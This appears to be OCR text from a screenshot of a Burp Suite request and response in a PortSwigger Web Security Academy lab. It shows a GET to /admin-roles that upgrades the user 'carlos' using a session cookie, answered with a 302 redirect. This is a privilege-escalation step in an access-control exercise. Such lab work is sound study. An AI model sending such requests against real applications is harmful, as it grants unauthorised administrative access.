 Request
Pretty Raw \n Actions
1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: ac9e1fa91f3dbbde8002391700e700ce.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac9e1fa91f3dbbde8002391700e700ce.web-security-academy.net/admin
9 Cookie: session=ZWegRkDX1bbJSfhtt6trDY2IugVPwIZX
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6